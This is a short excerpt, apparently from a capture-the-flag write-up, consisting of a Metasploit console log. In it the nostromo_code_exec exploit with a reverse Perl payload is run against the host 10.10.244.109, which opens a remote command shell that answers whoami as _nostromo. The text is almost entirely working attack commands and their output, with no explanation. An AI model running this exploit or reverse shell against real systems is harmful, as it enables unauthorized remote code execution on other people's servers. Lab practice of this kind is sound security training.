 → ~ msfconsole -q
msf5 > use exploit/multi/http/nostromo_code_exec
[*] Using configured payload cmd/unix/reverse_perl
msf5 exploit(multi/http/nostromo_code_exec) > set RHOSTS 10.10.244.109
RHOSTS => 10.10.244.109
msf5 exploit(multi/http/nostromo_code_exec) > set RPORT 80
RPORT => 80
msf5 exploit(multi/http/nostromo_code_exec) > set LHOST
LHOST =>
msf5 exploit(multi/http/nostromo_code_exec) > exploit
[*] Started reverse TCP handler on :4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (:4444 -> 10.10.244.109:55864)
whoami
_nostromo